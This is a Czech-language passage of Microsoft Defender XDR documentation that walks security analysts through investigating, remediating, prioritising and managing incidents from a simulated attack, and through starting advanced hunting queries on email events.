

Upozornění: Rekognoskace uživatelů a IP adres (SMB) (Zdroj: Microsoft Defender for Identity)

Výčet pomocí protokolu SMB (Server Message Block) umožňuje útočníkům získat nedávné přihlašovací informace uživatelů, které jim pomáhají laterálně se pohybovat v síti a získat přístup ke konkrétnímu citlivému účtu.

Při této detekci se při spuštění výčtu relace SMB na řadiči domény aktivuje upozornění.



Kontrola časové osy zařízení pomocí Microsoft Defenderu for Endpoint

Po prozkoumání různých výstrah v tomto incidentu přejděte zpět na stránku incidentu, kterou jste prošetřili dříve. Vyberte kartu Zařízení na stránce incidentu a zkontrolujte zařízení, která jsou součástí tohoto incidentu, jak je nahlásily Microsoft Defender for Endpoint a Microsoft Defender for Identity.

Vyberte název zařízení, na kterém byl útok proveden, a otevřete tak stránku entity pro dané konkrétní zařízení. Na této stránce uvidíte upozornění, která se aktivovala, a související události.

Výběrem karty Časová osa otevřete časovou osu zařízení a zobrazte všechny události a chování zjištěné na zařízení v chronologickém pořadí, které jsou proložené se vyvolanými výstrahami.

Rozšíření některých zajímavějších chování poskytuje užitečné podrobnosti, jako jsou stromy procesů.

Posuňte se například dolů, dokud nenajdete událost upozornění Podezřelá injektáž procesu. Vyberte powershell.exe vloženou do notepad.exe události procesu pod ní, aby se v bočním podokně v grafu Entity událostí zobrazil celý strom procesu pro toto chování. V případě potřeby použijte k filtrování panel hledání.



Kontrola informací o uživateli pomocí Microsoft Defenderu for Cloud Apps

Na stránce incidentu vyberte kartu Uživatelé a zobrazte seznam uživatelů zapojených do útoku. Tabulka obsahuje další informace o každém uživateli, včetně skóre priority šetření každého uživatele.

Výběrem uživatelského jména otevřete stránku profilu uživatele, kde je možné provést další šetření. Přečtěte si další informace o vyšetřování rizikových uživatelů.

Automatizované šetření a náprava

Poznámka

Než vás provedeme touto simulací, podívejte se na následující video, ve kterém se seznámíte s tím, co je automatizované samoopravení, kde ho najdete na portálu a jak vám může pomoct při operacích zabezpečení:





Na portálu Microsoft Defender přejděte zpět k incidentu. Na kartě Vyšetřování na stránce Incident se zobrazují automatizovaná šetření aktivovaná microsoft defenderem pro identitu a Microsoft Defenderem for Endpoint. Následující snímek obrazovky zobrazuje pouze automatizované šetření aktivované defenderem for Endpoint. Defender for Endpoint ve výchozím nastavení automaticky opravuje artefakty nalezené ve frontě, což vyžaduje nápravu.

Výběrem výstrahy, která aktivovala šetření, otevřete stránku Podrobnosti šetření . Zobrazí se následující podrobnosti:

- Výstrahy, které aktivovaly automatizované šetření.

- Ovlivnění uživatelé a zařízení Pokud se indikátory nacházejí na dalších zařízeních, zobrazí se také tato další zařízení.

- Seznam důkazů. Nalezené a analyzované entity, jako jsou soubory, procesy, služby, ovladače a síťové adresy. Tyto entity jsou analyzovány z možných vztahů k upozornění a vyhodnoceny jako neškodné nebo škodlivé.

- Byly nalezeny hrozby. Známé hrozby, které se najdou během vyšetřování.

Poznámka

V závislosti na načasování může automatizované vyšetřování stále běžet. Počkejte několik minut, než se proces dokončí, než shromáždíte a analyzujete důkazy a zkontrolujete výsledky. Aktualizujte stránku Podrobností o šetření , abyste získali nejnovější zjištění.

Během automatizovaného vyšetřování Microsoft Defender for Endpoint identifikoval proces notepad.exe, který byl vložen jako jeden z artefaktů vyžadujících nápravu. Defender for Endpoint automaticky zastaví injektáž podezřelého procesu v rámci automatizované nápravy.

V seznamu spuštěných procesů na testovacím zařízení uvidíte ,notepad.exe zmizí.

Řešení incidentu

Po dokončení vyšetřování a potvrzení nápravy incident vyřešíte.

Na stránce Incident vyberte Spravovat incident. Nastavte stav na Vyřešit incident a jako klasifikaci vyberte True alert (Výstraha true ) a Security Testing (Testování zabezpečení ) pro určení.

Po vyřešení incidentu se vyřeší všechna přidružená upozornění na portálu Microsoft Defenderu a související portály.

Tím se zabalí simulace útoku pro analýzu incidentů, automatizované vyšetřování a řešení incidentů.

Krok 2. Stanovení priorit incidentů



Do fronty incidentů se dostanete z části Incidenty & výstrahy > Incidenty na rychlém spuštění portálu Microsoft Defender. Tady je příklad.

V části Nejnovější incidenty a výstrahy se zobrazuje graf počtu přijatých výstrah a incidentů vytvořených za posledních 24 hodin.

Pokud chcete prozkoumat seznam incidentů a určit prioritu jejich důležitosti pro přiřazení a šetření, můžete:

Nakonfigurujte přizpůsobitelné sloupce (vyberte Zvolit sloupce), abyste měli přehled o různých charakteristikách incidentu nebo ovlivněných entit. To vám pomůže učinit informované rozhodnutí ohledně stanovení priorit incidentů pro účely analýzy.

Pomocí filtrování se můžete zaměřit na konkrétní scénář nebo hrozbu. Použití filtrů ve frontě incidentů může pomoct určit, které incidenty vyžadují okamžitou pozornost.

Ve výchozí frontě incidentů vyberte Filtry a zobrazte podokno Filtry , ve kterém můžete zadat konkrétní sadu incidentů. Tady je příklad.

Další informace najdete v tématu Určení priority incidentů.

Krok 3. Správa incidentů

Incidenty můžete spravovat v podokně Spravovat incident pro incident. Tady je příklad.

Toto podokno můžete zobrazit z odkazu Spravovat incident na stránce:

- Podokno Vlastnosti incidentu ve frontě incidentů

- Stránka souhrnu incidentu

Incidenty můžete spravovat takto:

Úprava názvu incidentu

Změňte automaticky přiřazený název na základě osvědčených postupů vašeho bezpečnostního týmu.

Přidání značek incidentů

Přidejte značky, které váš bezpečnostní tým používá ke klasifikaci incidentů, které můžete později filtrovat.

Přiřazení incidentu

Přiřaďte ho k názvu uživatelského účtu, který můžete později filtrovat.

Řešení incidentu

Po nápravě incident zavřete.

Nastavení klasifikace a určení

Při řešení incidentu klasifikujte a vyberte typ hrozby.

Přidat komentáře

Používejte komentáře pro průběh, poznámky nebo jiné informace na základě osvědčených postupů vašeho bezpečnostního týmu. Úplná historie komentářů je k dispozici v části Komentáře a historie na stránce podrobností incidentu.

Další informace najdete v tématu Správa incidentů.





Krok 4. Prozkoumání automatizovaného vyšetřování a reakce pomocí Centra akcí

V závislosti na tom, jak jsou pro vaši organizaci nakonfigurované možnosti automatizovaného vyšetřování a reakce, se nápravné akce provádějí automaticky nebo pouze po schválení vaším týmem pro operace zabezpečení. Všechny akce, ať už čekající nebo dokončené, jsou uvedené v Centru akcí, které obsahuje čekající a dokončené nápravné akce pro vaše zařízení, e-mailové & obsah spolupráce a identity na jednom místě.

Tady je příklad.

V Centru akcí můžete vybrat čekající akce a pak je schválit nebo odmítnout v informačním podokně. Tady je příklad.

Co nejdříve schvalte (nebo odmítněte) nevyřízené akce, aby vaše automatizované vyšetřování mohlo pokračovat a včas dokončit.

Další informace najdete v tématech Automatizované šetření a reakce a Centrum akcí.

Krok 5. Použití rozšířeného proaktivního vyhledávání

Poznámka

Než vás provedeme pokročilou simulací proaktivního vyhledávání, podívejte se na následující video, kde se seznámíte s pokročilými koncepty proaktivního vyhledávání, zjistíte, kde je najdete na portálu, a dozvíte se, jak vám může pomoct s operacemi zabezpečení.

Pokud volitelná simulace útoku PowerShellu bez souborů byla skutečným útokem, který už dosáhl fáze přístupu k přihlašovacím údajům, můžete kdykoli použít rozšířené proaktivní vyhledávání událostí a záznamů v síti pomocí toho, co už znáte z vygenerovaných výstrah a ovlivněných entit.

Například na základě informací v upozornění na rekognoskaci uživatele a IP adresy (SMB) můžete tabulku použít IdentityDirectoryEvents k vyhledání všech událostí výčtu relací SMB nebo k vyhledání dalších aktivit zjišťování v různých jiných protokolech v datech Microsoft Defenderu for Identity pomocí IdentityQueryEvents tabulky.

Požadavky na prostředí proaktivního vyhledávání

Pro tuto simulaci je potřeba jedna interní poštovní schránka a zařízení. K odeslání testovací zprávy budete také potřebovat externí e-mailový účet.

Ověřte, že váš tenant povolil Microsoft Defender XDR.

Určete cílovou poštovní schránku, která se má použít pro příjem e-mailů.

Tuto poštovní schránku musí monitorovat Microsoft Defender pro Office 365.

Zařízení z požadavku 3 musí mít přístup k této poštovní schránce.

Konfigurace testovacího zařízení:

a. Ujistěte se, že používáte Windows 10 verze 1903 nebo novější.

b. Připojte testovací zařízení k testovací doméně.

c. Zapněte Antivirovou ochranu v programu Microsoft Defender. Pokud máte potíže s povolením antivirové ochrany v programu Microsoft Defender, přečtěte si toto téma o řešení potíží.

Spuštění simulace

Z externího e-mailového účtu odešlete e-mail do poštovní schránky uvedené v kroku 2 části Požadavky na prostředí proaktivního vyhledávání. Zahrňte přílohu, která bude povolena prostřednictvím všech existujících zásad filtru e-mailů. Tento soubor nemusí být škodlivý ani spustitelný. Navrhované typy souborů jsou .pdf, .exe (pokud jsou povolené) nebo typu dokumentu Office, jako je soubor Wordu.

Otevřete e-mail odeslaný ze zařízení nakonfigurovaného podle definice v kroku 3 části Požadavky na prostředí proaktivního vyhledávání. Otevřete přílohu nebo soubor uložte do zařízení.



Přejít na lov

Otevřete portál Microsoft Defender.

V navigačním podokně vyberte Rozšířené proaktivní vyhledávání>.

Vytvořte dotaz, který začíná shromažďováním e-mailových událostí.

Vyberte Dotaz > Nový.

V části E-mailové skupiny v části Rozšířené vyhledávání poklikejte na E-mailEventy. Toto by se mělo zobrazit v okně dotazu.

EmailEventsZměňte časový rámec dotazu na posledních 24 hodin. Za předpokladu, že e-mail, který jste odeslali při spuštění simulace výše, byl v posledních 24 hodinách, jinak podle potřeby změňte časový rámec.

Vyberte Spustit dotaz. Výsledky se můžou lišit v závislosti na vašem pilotním prostředí.

Poznámka

Projděte si další krok s možnostmi filtrování, jak omezit vracení dat.

Poznámka

Rozšířené proaktivní vyhledávání zobrazuje výsledky dotazů jako tabulková data. Můžete se také rozhodnout zobrazit data v jiných typech formátu, jako jsou grafy.

